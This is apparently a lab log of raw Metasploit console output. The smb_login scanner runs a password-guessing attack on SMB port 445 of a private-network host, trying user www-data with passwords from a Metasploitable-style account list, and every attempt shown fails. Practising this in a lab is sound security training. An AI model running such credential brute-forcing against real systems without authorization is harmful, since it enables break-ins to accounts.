 [-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:man',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:msfadmin',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:mysql',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:news',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:nobody',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:postfix',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:postgres',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:proftpd',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:proxy',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:root',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:service',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:sshd',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:sync',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:sys',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:syslog',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:telnetd',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:tomcat55',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:user',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:uucp',
[-] 192.168.31.81:445 - 192.168.31.81:445 - Failed: '.\www-data:www-data',
[*] 192.168.31.81:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.31.81:445 - Bruteforce completed, 0 credentials were successful.
[*] 192.168.31.81:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >